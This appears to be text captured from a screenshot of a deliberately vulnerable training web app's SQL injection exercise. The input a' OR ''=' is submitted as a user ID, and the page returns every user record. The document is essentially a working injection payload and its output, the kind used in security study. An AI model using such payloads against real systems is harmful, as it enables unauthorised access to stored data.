 Vulnerability: SQL Injection
User ID: a' OR ''=' Submit
ID: a' OR ''='
First name: admin
Surname: admin
ID: a' OR ''='
First name: Gordon
Surname: Brown
ID: a' OR ''='
First name: Hack
Surname: Me
ID: a' OR ''='
First name: Pablo
Surname: Picasso
ID: a' OR ''='
First name: Bob
Surname: Smith